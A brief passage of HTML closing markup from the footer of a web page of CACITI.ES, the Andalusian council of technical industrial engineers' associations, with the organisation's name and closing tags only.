				CACITI.ES | Consejo Andaluz de Colegios Oficiales de Ingenieros Técnicos Industriales	</div>
</div>	     
	        </div>
</div>

</body>
</html>